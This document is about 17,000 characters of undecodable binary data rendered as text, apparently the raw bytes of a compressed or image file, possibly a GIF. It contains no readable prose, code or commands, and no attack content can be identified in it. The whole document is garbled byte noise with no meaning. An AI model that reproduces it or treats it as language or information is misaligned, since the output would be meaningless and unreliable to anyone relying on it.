x1�7��Xv~�d�5��NY���0���n��K�rB�L[|���2O�*1�C481����k�y�+:s�'K$�7U�����F�:�2�׸�┅� <z5_b�k�a(��Lh��"Q��2�������a����嶒H�d;I!|x�i猏��L�x�E�C;Y͞��Q~�Ѿ�M�>��'��l*�v��נ�I�VN'��C��M���l�D�0��/��ܸj��i��g�I���Ҡ_�X-t�Ŵ��U&��"��l㥄�e�)�@�5*�)j�"R����~ҕ�u)� �_����<T���SK7Ӵ�.��	?1��>��%A�]ɓ�e�s�H�C#���D������uٌB��Jh0bev����)�?�eh�X=�+f�טbC]�7��l�d��i׎8���	�F�	�=��������6��N�n��:l�����A���e�t7{[�䆯F����|�3�3oJhX��8�p=	�v�IU�w��'���F��O0�����n��8�[��ft}��U�P��kb�Q��$�A<�m��w�nr~%���8�]�FPK�3?-��6Ҍ����JmX��D"��y ��$�*Շ��~ �{�Q70�w��3��I�?H=�n�6%�U�ZP}����0�ǫ{&5,b�� jA����A�F���IXwx��~��E�]���R�	��6G�/�g8n�q��`jd�i�fc`���!5X�����&@�h.*�����P��+�`�/ʭe�>�L�J�$P"�`����� a*�r�A:+�0�������i���0����[`���<���_�����8���,pbڠ�J��ƐR������W�f4�- )�f��O��7Z����r��Р�Vn
��NJ�}/pF����Z	��=�dQ�ீ��Va�!q��f"@H%�R���� k��V�2����\j��(@���# tB� ���D�"�'�d�rE��a��Y��o7��
�O4�V ���"$��.�&H�D�hl��.\��0,�� ���a/��j�)�J���.���@� Ja�͘>�^�O����C]��yh��6̠d&V���rp�<�#WQ���%SR%�!��	�n���о.��:r��>��)��'�l�aѨ��L��B��J�B�1М�6�9�.�����تq��x#}�c���	a#�4�SXn܂��������\F&'@)
�b�J(��$�,�w��g�MxD�y�I�$�#)�p6c%��X�A^2�J��B���B���
5l�A4�#����`A&}*H�)~��|k����z1�^ǒ�#i& !�QL�%�1�q"�+yc�&A�P Ma9�����+���� 4���<��&og�L�h�6r��2S����$Br�Ϧ8�$�K%	s2[R�/��)�O�r�#��r;�J:.x�.���F0�V����(�˒MQM�@ׂ6h��K�)�9?�&�9�9
��h-B$�����
�N�s:�c/�R�)61dw��� )�=:�Pl�wh��1�J��1�����=]2�0O��
Rs;��:z�*��3���l�f&��f���K��5T�8�5����,��_�$�L!q���@���ra�l�9)AO
�EA�$�-"aF-������h���Q�̌8�l���/�, �RR�.J 31ARxǠJ��JO��3?�u���K5��+�l�L[��܎4(-KJ���d�N��N�)��o@��;/n_�6�0�"�Pp��lȊl7※&�����C��r,�E��qL`V�q�m� �"HV�D�X���ʐU��t��")�2R� wڰl��IkQt�W?R�3XU�n1" ��/��X7Y/�?�sY��͑�:��O�h�*8"*r@��&���E��µBp~�\i��s]�� ͠L�R��^�sa�1lˤ�������+9�6xg������H�?�G�!�d,�.t�:�k�xp����d<�@v�� eU6�sI��T�j�f�S�0�V��Ȋ��Z��MGN[@i݀g�Vv�)d7j�o���tM�*Rm�Z� f_%P��o8�#���ք�s��r��m��k��'�!���Vw�`rc��3H"�=�,#\盤�)�A�j QC):�S����|�`U:�W{�W`��a��hsSRXg�e��!�K�,g��bW���:̏vs�[aׂ�K�C��J�l��z���^�vK^Ǣ�k�Pz��H��l������� ���,�orVtLt��a-�n#b!� a�7�5� bEUᏔ�����4��C�%;�T ��b!��wd��W��3׌�' 4RV�>t�aD�N��v7�ua׃;@�u�U@������o���g���Q�:�5�J_}�����/�����QM SM ��wN���&aD��9I�9�H~��S�xG� ���� ��؈n.�n(�|-�JP����;�t���~E����8�|��=ݸ��seE��!@�Mq��;�X%�B�b2���)X��uu1�A�֐�u��@A���'�6@�Ց%A�K�'`������Ƥ6��� �� �ʆ�7��R�6,���@�S�Ma6l��:`]�I�����m�H���4�A4�׏��k����4v�F�tF���z4᪫�9k����?����!� �ٞ'C������i��c��C���4��j�b��3$���!_֑_�P���/��.�O7�I���`���.��2Q��82�F��4�a�#F\F� `-u��G��=��'�A)N����9������W���($qe1��T�S�>��z���ǀf�G���!�M��z�'�庮�{W��D8��:)����YM�K2ը 1z��u_�DNH�`L �z�`�K�ʎ,E9�U����f�& B��"� n�E���8M��=zq��V��ltRÏ�W��z����JG"X��$�;�k�d@�U�p��ˀskP�������\\o���Ż�!Zw�{�y3u��Q����7�i:<���r���&'���Qi�χL �`v����!�N�l��O&�JNgqH��'VHH�j�P��X��D�� �ˠ�n�_�/���sPJVNv�;]�i�e�� ,�m�<��`K9%TB"@
 f"n�2�q����	ڠ����\��)��
���֭��/���6����Y���,9�` �7���Nz��f ��FXA��@^�F����La�{4)�t����.���8*R�v��/}��r?�#���[�8���f?WϜ��r=W~�����HK��{q
=T��{l�
U�Ü��L����� �֜۩���ŗܽM�����7��]��`S�0�(rw^�pJLn��u��^x>��۲��!"v�����ۙ&�Xɛ�g��N5���l�9�9!�\5}���� ��Z�8�,��6\���&H��Za��`�7���y吥㠈�A7T@��5X���=:�NHl�ԩ���C�YW Lv<��劕�*�;��I�s�>&>�|KGq��~reQ`�Y	J[��yh�s;���z��3�����ު^�	o�t���<�w�������3�ٗ��-�l9'��bҢEj��f%
*��bƬ�
=�T�0��SO�&��Ǧ�z���c�/@I0�����/L�|���-He�ς>��I��D�l�A"[C'x��f�z�T���&{����>}dǼ3��Mcd�e����1���e ��^}����ۗ�ɔ%���W�_����|���q���ҭ�@n}y�F޷Oξ�J�+-8�=�eĈf�I_f�> �K�_�H�gHL�/`$��;�q�,u?x�o�q��a.�]����n����B(Q4��y�|�:G��������̯CgM��iԨ1�w�A�-wܢ��D2� q<�G��G����G+{4�#x��$� 8�@-�	)�A

hSbCwh3�)*d�	+�x�pb��d�d0����>_�����ӂ=B5��祇%T�L�  l$VOk�`e�n�$�h2���ii��r�9t� ��r�#]v:g��Ch��RK0Q�I���c{�i�>rڙ'e{�#�f���D0�h��s�=��q�l�$��'	n��ju��㜒��ԏk�ךI$�;ۯ΁¤�PJI��m �F,㕇���Lч�}�Q�G~��`A ����+�N	$|�q�C�	�� x�A��!Ĕ�*�B�)��2��P2A���ɒi�K�5��s_Ք�V|yTRKA�g8��+h�aT���I��S�b�A�h���n��f�d��W���Z*Y����>�6J,Ua���Z��yBp�����١��V����ke�A���҆�u���l�k������K���!?�O>-�ƛ�ށ'�y~��|�e�#u�1��i��.���ޡ`>(���;�n؊	v�`A��4[�<��H2+��htS!VR�;�v�b�U��n��B"�Xy�C���;�ȗ� bϗ����ٗ��A���,-j2���@a�P��^@#��0j1$YL �I�,d��d�M�E.!�Y"������?HӪԬ�{�[=�8��0Z�j�#1����G�ؽ~ȊV��[vj#�`�w6��6�O���Y��>���?����� 9B�P��
��C�Nq�#H"3/@����<I<o �[@>݀!dG�Q�� �DG&�������l1}`��#�L`�C�bA�6�@ddcJ��?�%J4���$'���-oɌŀB9�P]�Z ,X�#l Zd��nJN�DK],�A 4�⚢�aE5`R$bie���X�{���Ø,��pI��\ϝa�^=�#��Tq��!Z��+j<Yܢ��孡����O$��y-��k�P�U����jD#z��yh"�ȣ�(�I�Ð���$p�+H�D1��KLVJ�$��G���X��Y@	JJ(� _pjΰ��,$#g��0)�M/��&޴KM��w�X���o��k����~T98�,դ��:�hrP(�@
�&����4w��b�&VG���a��)	��t1R�'P3�H��	��,w�47E���Z���r��h � ��+��#�<z;��T�%�2T��(Wգ$
C:bY�\329(둑�IKhB�|�'>Q*So�P� @�ꥎ�� �i(�ZSQJ2�[�J �2N�̌	ՙJ�j������ԃ%�,V�Mi������Jx����JU\�NV����40˽��i�/���b#�rnOd���8���$Rl��a�d�Pp�>rC�*��|�ۤ�O��"�и�VԎ��p�H�5�*`D����8�0Dr����%����Kz&0�y8����ۓ�85��D hb��ŏ��Ә��,�x�J�Y�B���	/ҜK�?br3�^k J((�������5��W���j���He*T1�������6�RE�;��������G���"��+$����H�02-%���Y'9��(���ǡ���')�J�!zԭ��Vx�̸3�s�����C	�����IƐ��?�F�>�h4��L�����hr��Ǒ	�H�)7oS�Ԇ�"�8z��^�+lbFO#<�]����E�(�+���@�c����V�0���E�h�A������1�M��2�8������p�o�r=�LH-�Lp/�T�d�$n;�($!ޝ$z.��\�	v���d������$�|p��&8.�k�Hp>�Q�h���]0ooSX"\,��h G�=�`�	��g�S����h�r�B9�D���D'�������|�L�`~8��c���`��e^p�'N�-�VWli\bc�Po6,C��.�h���;���=wB�O�V����J�a<U�A�� <�A�>G�Z�s��upo�f:k�k�.��[�y����F7\r��� �u�!��&�*ep��(�c?hs˷?��O�4{%�'�{m��7��
��hQ� XE?q^Z��v}}�l(@GdL����j%�z
Ha2Hsk�k��k�6%DV�5�6)�Db���u��u4�7��E��@��Z�!>HC�"�������y� A��ow$�$;Q_`��}�`	��3��o�����.��G�3;�y0y�;g6\WR"05�"z�f�7�K��b@c���J��fI�� �R%�@x�X�NR|��
u�h-0'sۂ	<� ;�i����i��`ypj��i�� DgL�t�9`��r��g`���� �V�V[��V&�d�4�戗��(�RC�K�4 �(#�,ϢS�����H���~�
h�
*򁛐 /��[NI�"p�dF!gps���2H��������&�diV)N��q�T49u9J8?(����E��;҄g�1��	[�����de�Jba�p��y*� �Y�'v�G��C�H�7�1��a����"u�Eu,�B�W�X��l���ǈ|v#A܇�
���1��� ��&�(w��m��j
@I	�P1Cy��@��@�J�Re�ob�yS9ye	�cf��/Ņ0`iw`Q�p�y�^��l	��0q	4ah-Q2%:�>�s�P�ؗ����T�^B������g��_cqB�w*�ɡ�I*�Ɇ�Ɔ�Ғ��(2�� ��0���Єd�2z9
M;J*&����%��A�`�gFJ�|�H
����?��J
�JZ&R�*NL�������;� _Ӓ(� eR9�� �	�ঽ�
q*����I�9���p�@Gq�&�!9H;�\���9��/�
�;��̀��çv��C2��4)@
d
�`0�@�����
>n���ê�e���x��h��
l�E=ê����1e0�6��_X��y("ڣ��$�����R�R!E�2Jj*<����:��<�����`6��`ze�����ƥvä�2��J�Ԉ��8�{�I*�`Z��*d�=�amA��m�o:v�	/p��꧍JG��|�[~�F��/��F��/�b;�� � ��*�[� �d�����h���j�D$�j�7{�5��Ǫ���eS
����:1G�����C?�{:�hڒ���/[�I�}�:*Vk� ��+���$e����op��*i��;��"���#z�*�`������jl�ᯌ�����M����5P��j7�"�2T���
6�
w�G��G�yt�!'X�����[|p��ڱ�ʕ:�!;�t��(�!d��q����IJ��(l0�Td� �������N�B���Rx�3?۫M۳�����ȯV���Z��Q/;�C��2�����d[���)dѭ�ć��p3 �sK����{�b����Y����5,����q|l�$�軦[�vJ
	�<���������ȺrT!�G;{P;�c;�;R��/�ҕ�ຐ:�y
;��ciD��:�(�0$���:D��ī��{>�ۼ�ۼ}��G��P%]%9�ķr.:�/�����!ڬ_Xt���jmg
��/j��۶7��o�הB���q����yV��<<)�ڷ�+� 4;|��+������� k�	���M���"�@G��¬0�P���.h��G!����/s�y�+��=@�&���[6lÌ���|'ė�� rż�ǬE� ���h����	D�G�>�z�W��2I���B�-�}��a�}�;��fm��D5�DS%����u�7��a��v+���i{L~���,ȶɷ_��
��|���\l�[&�OiL�vʰ�ۨȰ��ו���,G����9��X!�7���$���X�~
��käGӵ\ˌ]7FJ� �6�$�D�U��ܪ�wD{��ڗQ8�
�+0�TLԷ��\�Y��|��%�5��f�������n �Dj�!�o<5����,Ŀv�,d��<����ܸM�:]��H
�-�������	x�����Ѣ���;�zҡ�;��/�˚M�#�6���<�%�y�\U[@Ŀ�4�U����WR
0�� =�hR���SMŭ�I�jR��e��\����`�L��q�w7��������,T���ܪ�m)��X�`�Q�z=�]l|��}��d �T;��ߛ�ȍ\7�V���P�q�	�����y\y!���r�삦|��=�e����:�������%pq����*���5���5��Fͪ�M;.�9"���ԟ�J-�ܼ��>��>�<�Z����S�l��e�2jL�e{��Ķ]~�q����̿|��X���F�{�X m*x�~؇���]�~�*��I
0�l���G����^�"���/�"��nT�d����/0짜7Õ���).!�ߊ]AD���[��+��g��kJ��<<�
8��\ͣ$�߱ E>ź�Kn�
��Z\�QN�f��V� 5>_P�T��c��o=�O��u1ߦr�z͚j��al6^��M�u.�x�؃̸�l�`D��@�<`�/���/�.G�����ىjy�	�\p#�f�	۾#�aIz���%H!b݂��@��V�ۮ���S
 H� �0��#��˽����~>�������Ԛ�=��kA_{�fmPi�E؛��=�^����D����p5zU)i^��%�ۤX���������n�]bX?�8� P���~��.Ґ�zh�$=�u���X�ٕ&��~� �3<�yBp����`�〳��-��pP
0�ְ�$o�Ӝ�T͢4a�V��m@ŧ���!�j���ݬ�)�֖����Ξ=*��m��jk�v�'מB��������ھ�|�a��jN7b�~mЧQ��� ��̺����.����sO�p�"!�\��b�:���"�����[lTyR��v�5 ��?6���C���M{6d��6�JY�h��T*2�y5A���C������khř�"ӯ߃za�=��˗|o�쇰��z4_�|-�	Z�L�{r��+ �þ��>�����}�����7c�էϮ�q�+Wnٳi�ʵ�W_ׯaǪ}Cx߾{���pO�W�^9;�,g��]'S֌�2j�e�
uϟ�������@�K�z����ѡCs��)>����͉_μ�r>��@�'Ο������GǑ:�0��#���G��(�|ڷC�3'v(ס�����2�(�~�'|RQ�!{�h���8#�R&�RZ��L8�c�O�h��N\I�>Pr�E:*'���z�G'��i���Z�Ǫ��(��9q�kd���>h뭸�k��Ү��zC�14��KMސ�-������)@2�,Sk�(͊l�&�,��H3���d�5�P##5Լr�BՌ�x��&���EF`dM�A�8�8M�S�D�n�辻�����d�V��T�zX=Ћ��ܓ��"1a>�c��%q�e�IVقnZ�A!�P�6�0��}%N����F,q�",�$'�i�k��G���6��ȇ��Z��6���%|��`�`2�|�ݬ1�Ȃ�)���Ҥ�����+�쯷Ԓ+�"��<��LN�H~#-9�z�2=v2��޳4���
P͆��G!%A�N�v��4}����TX����C��=��UHZ���5��������־����5��O�f	*#��x|�7 a(����h�.��[��]מs�|(Α����є]v)����]{�E�p8V?�r|��j�{�Ȍ0� �K���ڒ˾���J�d�x�w��,��8�{�l�e�g�=2�k4Ӛ\m��|Sϝ��m6��MQ�r$`��;y��F���S��;�C
ٟ9覶��X���gl|�x����`�iO|�7
�>�2��/��$ �CAr	~�+4i��oa(�������k����@� �$%�R���9ّ�Qɚ̼@������V>a	4L�-YX�R�=}�N��EX$&� �L2���%��c��ˠ3(ɱd����H&2���������By�Q��k�x������E���U
88���p?�y
:�����s��*<|����Q��k����֣�ɇ>r���Ǐ��� 8��pmX�J��ơ�P�lx�sć�P�}��@��X��Ivp_�$�J��.�'J�LX�`�����h�����/yi�DǬ$<�,�)d|�X#æ8���jy��*s��=l{��8�� Ŧ�A�l�1�G5�)A��&����RS���K����,�8�si)���\��n�!*���8��=���|�������s��T�Q��꾕!`L`�z�HP"���\�$�PZ����#�@fW;9D -u���:~0QHA�����x���ORat�O十yu���G� &�s�R����C4��O��r;�BL�4��h��o��\�"g��#6,Qp�$` G�����{����TT�9��6��W�4�^��*���1pX�Y��	
F"��
 �6�M�������!3��V7�5<���*�+^q��3IQ�	U k,�ds���]G6����㓍��"�S�p�i0C=���c��]�B���K��c���2Z���e�l���8At,�p ��=���D�G�e�I��h�%����ɛ���<U��b����NÓJ�t�TZ{���+(��۫��5�Τl~ 1%����#�j`EX-�U�ZÆ8��N�V��K%�G ��E��v#���P��}@{�o�䄰\�c�6<�箲k��R���$�7�%��eŏ�e�$9�m@��Z�T 6U4h!���9A�O��H���| �P�%�� �l�Y�L9��f����²s{z�V�;
L�,��ݥ�T9m�T���C7|a겢=@!��"��E��Z
`d��Y/��R���Z'��`KJ��,"�5����7�kk�z/�u����75���\���մP͢	fi	ry"W`;X�p�?��c��,��{<G�#(��
:� Wl��F#z���bw��Sn�u�����5���j��Ox�*KFt@�R*.�>�7�YߕS��9d1H#��E|�N����ؐ=�L"�Zn���76{�x����9��Ԧ�|����	t�2���tm��/f&+��c6w�@�Os+�抩5B_,�{D��
�iI[c�4��ˆ�auvQ��墔�d>�T�R# �&�&q���j�:hqU���E��} ��qMl�B�V�0�;�.`�b��W���x��KPh�|h������9��J�@_88g�*?��	8 �3�q1p�#
ě*E�8�1��9׃=,Б+{ae�'IK�<�9����3� T+X�u� b㒌i�1( ;؀u ��j,桱��
��z(:�0�����
��1�C�n*��������c�=��$������F �F��������?X	����8�8�̲\�{s
"A� 8� E$���i�\PEQ��R��Ĉ���7(�!�� z�|(y$n��0:C�Н��Š�e�S��e��ZH��+~H�H  �i�&�8��7(�SPG��Q� � x�+1���Q�{�p��#�1H-pr�G|<��I� 8�Q �ZxHk$�-�����&8�<y�������q�@kè�FÓ6I�	I^��擤z���;s�^p���F��=؄MX��\?nk�#� ��h�]�D �i�OJ�s��
J��(%�h�$ER4ű�bH�\��P�(VH_�TА��E[��"1�i�����a$��H=� �Ē��aeP���a�h�P:�H�Z �˜FȌ���>Ҁg� v� apH� �.8wȂ�'�ZˋuЀ'��w$M����ˬ8��TG8 H�-x��-��oN�l���� �jL�S �P��7���I�@��ɾ�������X?R�3R���ʾc=x�M`N]��"���G�JT� �EL�[B��2�9h�%b����P��	%QX�J ��b��!��
�;�E�6�"`����L��8z��$�f��ZX ����L��N�\�����LMp�h�� X��ی�Ћ��$MwtHv���T�� &�w�Hk��$��؂"��
hHwL�9��<� u��9E-����lI�����0B�FB6icQ�7;[Sລ�W�R��TJp���Ԟʠ�3P�� ť,Î�@������"�-�2T�Ǔ�	I�U
����UdEW̄L p�3k)iAM�\$�@/��F#��Y,}���#�,Mh�̒��j���H�����)�����Mr�L�����z��{�{�������R8!pG&e����)#�HrTL<EΉ����@�y��'�lW"�14�(=��>Y0�rɠ�-�� (�/����I�^�TG����TJ�ԝ��T�Ӄ�ԃ;(�A���D�MD.�*��;V��*Y�@S���J�Zb�Z��\��mKX��	��2хx���d���҉}�����e d�#�[(yH�=�*�o�,(,�"`���,h ʭ\*p�{��R.��0�7�w�M�x|� !��H��R�M���r��� ��8�|@�M�H��%8�{b#XWr��3LC�}P1y���F��
�P ]������"�������]���EX�IX��ԣ��%��S���U��\"���Y�PI`K^���d`_��	VT�mi���ib�I	\�
���g���#�%��T���A#2)�;�!��ZX�����H�TXߴV p���BM��'X�Q�1��Ѐ� ���u���(S0�Z��V����Z��{`��x��d���59Ѥ��¼��:�(X����>e#�]�^j�C����?C_�m�:��FN5H3�J��F��L4%���J����VU7�".d@`����M`S^K�P��ů@��Iy78 �Q'v�E�R����i5F��ۜC5���7`�Lj$ QS�=At�F!��dVc��Q����Mz�u` WK��L"��tG!XB�"M8��s0��3M ,�>���da0�ɋ�p�p������d��s���=F�:��Z�� ��7]^ �iOG@�F��GV�I؄��d���z�)����0H�)T�d���)��\��J���U^�ڣ�Q�б]�W|�:���Z����7�ƏC�j��9Mh�cև��Ҥ�x0C�x�S �5����Wa��r��s��{L�.("�G-(gج ��1�R"@>ۭg4A�S0N ���5j�a&h��ɀ�}H��>���^��^��N���͑D�
��h�bՁ��d=��[p闶_�eU�ʝj*�6TzD-˥��)�`�MH�Y=e[��$�Z��@�A���*Q	I8(�Z�6o�����0G�,�N���=�(#5f��Ҽ  2X��S� p�tP�u�#����La8��@%|t��G)`]�!���D�2@��<�)I�[�/~�0��l̓���/ys@����#(O�k>64��b-�ʀ-�˗@��%��\!�6���d3�=��:Z�*�K�鞢�W�_.#nVi�j�TjS>�S��i���� [5�;�KB�|��(d	q>_	����_~��(�F#*���#mU��h�u�8��Ɠ}@���!e�&����Հ}e�=�k�/�l
p���l|�̥�(��� `��Dp�M>z���o ��kv(urx�u|=c*�b�^V�[I�=F�z��y�	S�/�A~�������u�r��+'�x�_�VX��wb���»��i���\�4_K`�nUe��ZQ�@Px�;�e�{�j{��>�ı�'�r?�_B�G�0���=�yn��nW��,� jF�Ŵ�����a��M
8�T��k��uR�c �Ͷ8�%��^_�Q���S��r�� 8=:��1�g��{d}8�TG�v�f����vo�6�$�3��h���/��lyF��4�)��*wiF Z 5������Ҳ�}��R��ڕ�\WPj�PU�ЯUj��[�n��'��	9���x�	�
Lp��5aHW�Eo�¼R�˒�ȋ X!M�l�@�H�x��@��S5i�S�"������l�Q��#�W�̵��G��g�^����KF}XFf� P1�8�� `�)��g�Km��wo�@�
��O`����w�D��ܫW�L�2a�}��/߂���b�>7���sO~�P�D'��f����ΝA&E2�t�ҤE}�*Ο� �4g+�9|���j5NR�x�r5�ҎJ�*�w.�\��
�)S�	�ڴh1��m�%j�p"8�V��wf�d��Z�[�@&�b��!O�1� �y�F֚��x�Z�i}�W닀 �i<���U@�}���e�>��;���}od��o*�4�6�F�O(P�I2��0��7F�w�ႇ��YG�vc���i� �=��VDu�A�O��S�0��F�Ԣ�0�\��.�XD� �&�xD���>�(cE��Q(��Q>��q �$J,���I$`��p��-S>R�~���f���&�TD���w���&�iT��RUVamUWv�e�	l���~��V% �%(k�E�(��%I �pr�a���Q�d�)��c��a�Lvb�9��p�)ɱO��R�>��4���&�G��U����L-�j������0HH�"�0���;�)��1�+�R Cj���8C�(�ʗCκ]�٦���#�(h��o|P��}��s��G�H�A0G"ƭʈ�A�sω�����e�#��<��HaČO>E>����4�DG~ԑF~���$fܢǗd�&QROu�Jő�T��$�Z��r��`#�����k�E��s�%0��(`���|������+����n�=��dЩړ
>����>r�����ޮ��J:���[]�Ex�Lpt\@r�x�)�\H�u�!X'�7�ۭsģp�9m2P �
�V�B�j��7� �F��7��v���h��H;0
<W��x�@ݏ�=
1�D���(���Z�������GB2��<�,qL�4�6 ���M��%--�iB���f���l#S��䦩pm_����`�=�O}��"�ЋṊ�ځ\%�qP}E)�ַ���q�;L�:#)>��g@Ĕ �	{���Ǌf%����w�]{~,e���7.4�e5�p���,�7S8Ŭ�s��Zy��o�e�o��;
 �&��`a��� 9/
T�6�IPj���1�a�9�)�1+�L�A��|0�)\��XX��DV?�	d��0�@Lb�!fD"�B�?
ҪP
�)$-�K<��� �t�V4�)�\��P�٥�lB�lJT�4��Q�*���غ�1b<\�+��4�E.��E%��.jQ�(($QQP� ��8�RY�oXD�=��Q'Ui���*� �q��U����CIpr5V
�՟o�*7Mx��0ģ��@0�8r�F!0t�#@p���k^)�\``�n�জ��У��n;���oD�4�T%�N��1|���}.��SL�&bN�
������B*�s�eP&�Y�(0f2�
nA�H����j۰AnP	'Wʒ�6�L��\҃���Nz��)n�T��5��}��:Tb��.D�и5Ժ�0�]7�%+8�'�R9��&%\7a�E��!�HDK�����@z��"����������@����ZtH8� 
���Zd���XI0P�FX�󀊠��y0�:��<a���N �Q8�;e�����_��U��
�}��*��u
e!�
���Ȇ9���O#�8`X��� �����Cf<�ΔD)K�a���8�@N�-i�T�oչ�u��K'�����O|^�[	K#t�F�bj��� ш�v��(@ 	bH"�)Y	>D���R���jo�2����6�LeAӵ���3��~cK���uF�C"p�@ B��`1��[��&#\��>�qI��;��n��Ӎa����f���B�j �y�|�M�*���a�9d�r�7"�݃d_�����?~��^�2���E��3�\�;��߾��6��S�L�5�|i�4��j+�=+�mAa�
�ɔ�z�+a�ã�O?͠qA� �[N{ZE�((��6��S,i7%ՂSG&g�ī���j�U�f m�+ڜ{Ǧ)�<�!��C� �L]��Z���̮EX����р�y�d�|���3��s����{�10z	 7�=���;���6_F���A-�u,��%���'�)S�)S�$>��2T���HFr9%�!0^��IKE��aJ���`n[u*��߷����;0�(`b
qM�5��e��#�i���u��B#
4�U�E�BՅD	(\��\N`lSL@`7������HFٙ]�a�����WN�Z�Z��C�oC���|@�`TH �G�<Y-�Q��p@;�����@�� ��G��� � ��:�K��Cm ����i����@�T��`����@~m0QVA,DF,�.��C(�=��_������a`> �7���D�D`����B0�0�<��u�$NZ$�A�-�%�n��\��iMUlV��֕T'<��u�u�C��]`&�(�� F`��
0:�I�A���*� .������� ��vt�8A8� (̫�����7� �#@�%L�ÄD�9�@��	d�+�uY9��(�	���Șj�A9H =��:�C�pa�p =|=H  �N\� =�� �c�|�=*H�A��9  ��a���$JΡ mVփJBL� �Aap�/�M�!���L�"6�%&�$��ab����PP�R�b�y$$ףu@P�theDqڢ `+� �-~�\]��%N�b1��L O:�M� �$j�2^N3~!NE#_B�����H8"^8��2@�%�#a��c�FGN�m�N��e� c��D��M��x���d dz�JJ����ak������KnY�h�H�����Y�LF�6�> �!�J��B�PF"$
e�Q^���n�I��h�>5#T%��"XZ���$ \��L��%K\�Y#�ef��bPF7��1ց-�B�M �^�%k�����
&�9�bFfqD@���:�R�[@Nd��#���(���r!�r�ƕ��Nm���)�j�dK
P��L���Ҩh�'M2���(!֤a�$Mԥr���N@bQ%R"�q�P���`�>y�֔"o%]VneW�Ey>T.�e�DZ�C�H��.�������a��dĥ�L�g�>� @���N��f������f�&���B��j&��
8r$;��.��~Ͼ�5���Q�(�cVȫ,�qHj�u[j�^�Ș�h����f�$�J�nF���{^o�я�$\�$"�r)�isRb&��RFM�M)���vv�"��Ub�N�C�@y�B(�Bz���i�)�	�i0#}�A"+���
��"e䥣(k��2��&����q$�EDČ8,B��&L��A�dz���d��=Rc�j��T����Hl��ު*�E@��h��!��d���í�*n��p+>����F�*��[�$$g�2��>�$Nږ���I)�����A8Z$��/|'�XU0��vY�z����i{@�*�ȹ��+ �m"��'����iLX ����N�Fe�3�ƫ�,�>V�∌>*NG�Ί`j�
KǪ�IȨFf���F���+%*��抖.��,˸&�m�Ľ���(L�(Т��ڮ��f�)8�h%x��]
��:+t*e�'��uƁ��A�����������(�鹂���������0:IO.#�B�=|���
\��o>|� MD�n,�~N��
�`z�H�漊IBFF4�p��*h�^�j*�z�Gfju8��Xl���*/���^I��j�(��j�BD���KJ�Ϻ��m>h����lS�+#:4b�0�:�PʜRER� �T�	
��rj�<B(���x���)ںo�=��6���ȹ%��@��. ��Z"��ޖ)�~D��!��@l��*/e0d��H.D��1m��ɒ��B*��l�Nn�V.�R�����n;6VĲlB���jF��Źn�
���04�� ��-�c/�n��[��+ +P�p,�s.����-%�%��h��������W�my^�V1
on���kނ鹿
(�
h�%�b/��I�qm��l�n�u��hh�an�E�������8�f�fh�*�r����N�2�?�;��Vr�����&��f��K.s
��B���(g��-�8�V��?��ptΜ�>��vlg�H 0BK�.�G<�3�4O�b|�iO�P��Ai�)l�{3���3nx�V��**dA��.��R�r"2>;pŚ,G"2G65U��A�(IF��3$4?|��5�늁F�K\�^����j�`��N�+߰+ׁ+�1�4��/:�2�,�S�Ko�)z�HKB)PTE���kD7�Ngo>��#�H�4G��P�4���Qo� �/w�(uV75�&��3��H:'�=@��K@7�4K>Dou?��F��<_l8�5�<7�0&���p���.ɼl ٦��Ɲp(� ?��n�L�0_�u^��I�. �]"���V�rH�cG6԰��%��o���0�0���v����3�v>X��:�`OFQg��lB4���#7S�v�X0��Fˈ�5?�1i'w���@��(*WC�>���(2�v�Y������^Ăc��w�f��\��]C� �z[�z��K����>��9�_8�e7q85C	M|�~��P#
%�'#u�xQPv/8�7���AM�����約�٪􃡇�O7 b�����6���!,Z#��m��q۸AH�����Ķ#:��B\���3:��3�@�s��z�@��anΐo�Uw�w'ܓ�s=��R�Ù�f�lYNw�C4ێy|�u���m�F�n�"�~+x4v�y�9x�tdK�ܓ>]m�%1����M�4�0�K����;z|)�oB��p��4�$�x�kuS'�9WH��z#��C�:������Z׏��xa�uOj�J.ys�/r;x;&/4�l�F�	7����y�7�+��;n~�)�6�W;ES4o���9�柤������;W���O�Dհ��B�1BG�5#���!�綿�RC�í#��)ܲ0��S��A�m�»��3�#����C�ߺ�D��u��������Õ[�߃�ۺa>h�����c�37A3l$�z ��f���;��|�J�hߦ·}��!L{���[P���/=,3��;�P�#it*�
T���2��]�e�5��2��KVxLx�#:��3�"�Zb��4�؈M3�P#��%,@t3�#���:W�=�W<�$~���G贻����j:��62@��'g���>��'��A9	ޓ��A���x�����pQW����K	�^�z���W���~���)��~x�Y/h�bv �$�О�Ā3T���A}:�
U��/_�p`A{n�m3�8g��qt�̣3h�B�Hn���ҩC	��:kҨY�f�3z�ܑ<h���Aq0C��'�=���[���0����t�0��=xp3L����;�}Ҟi���M�S�y�9s��i���#,�B �~JD�Qb�"(��1�����_�>~��N&v��c���T*��2�3��4��"Xh �
�$"���
��	���
\���^�I&�l�I��N{ ��r3`50���'0�j�(�����1D��Q���\�q!0,�g���9KK{&��	ւ�-��rd�,A�-8��
l��K#13�L�;#��8��dH:�l����4l"�*�jBm��9���^�g�|����M�Z�K4:q��tX�9��hF:�{a�N����	)�}��#}
�'}ܓ����}/<(P?���O֯,
R�R2E:b��[�OC�,�����K:�ZOt	��jM)��*5-'E�at����ǧ�#����G��$�+��: -|�h��,�R��	���-@� S�3;ދ�:�A,��s��;�s�>��,�5Dc��  !�	 � ,    u�  � 	46PPA�x%$�
���J�H�NŅ��@��0�G� C�I�bD(g�T頥��0��)�&MY7q�� fN�1�F
��УF�"ݗ��R�r�B����>~d����D֮`�����ٳ_ӢE6l��0�nݻt������߾fx0�@�'Jh��dKǐ�x�؎���3����eS�=m�=���J�Uͺ�Ө��ƖJ��Z�^�⾍�)�ߺ��>�8� %������IL��
F���$�����VY����5�wI����C�v���줲�گ���W\��`�5r��qzA��aH@@>!�؆�a�Xw!dQ5����C�e&Xx�䢋K�ZM�_h7�H�|��ǚ~?�W���H�`�L.ydp`U���Q(��a��!Zn�e�]� Qu�Ї��be���)z�Pg/���x樣i:��dTr )h��	i�F>9�o6Y$��
���Q6h�\!��a�����v=xe`��a�f
��Cjʹfsp����y����I*�8�&y�J����O��[�����J6k���F+mV�R[���F� q�b
�[ކ�\b���B$��]r��뉬n �xp���
ApGي�	���:��L�!�(or�C���6ܰ�P>,qo�F�Vn�b�m��r\�`���K�����yS�e��l/�����RA���[�K�
